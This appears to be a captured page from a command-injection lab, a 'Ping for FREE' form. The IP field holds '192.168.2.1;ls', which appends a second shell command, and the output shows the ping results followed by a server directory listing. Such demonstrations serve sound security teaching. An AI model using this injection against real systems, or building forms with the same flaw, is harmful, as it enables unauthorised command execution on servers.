 Ping for FREE
Enter an IP address below:
192.168.2.1;ls submit
PING 192.168.2.1 (192.168.2.1) 56(84) bytes of data.
--- 192.168.2.1 ping statistics ---
3 packets transmitted, 0 received, 100% packet loss, time 2003ms
help
index.php
source